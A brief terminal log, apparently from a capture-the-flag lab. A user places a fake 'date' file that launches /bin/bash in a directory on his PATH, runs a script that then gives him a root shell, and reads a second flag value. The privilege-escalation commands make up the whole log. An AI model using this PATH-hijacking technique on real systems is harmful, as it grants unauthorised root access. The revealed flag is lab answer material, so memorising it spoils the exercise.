 oscar@WebServer:~$ echo $PATH
/home/oscar:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
oscar@WebServer:~$ echo "/bin/bash" > date
oscar@WebServer:~$ chmod +x date
oscar@WebServer:~$ ./scripts/current-date
root@WebServer:~# ls /root/
2_flag.txt
root@WebServer:~# cat /root/2_flag.txt
Well done
Well done! You second flag: 7afc7a60ac389f8d5c6f8f7d0ec645da
Now go to the Database server.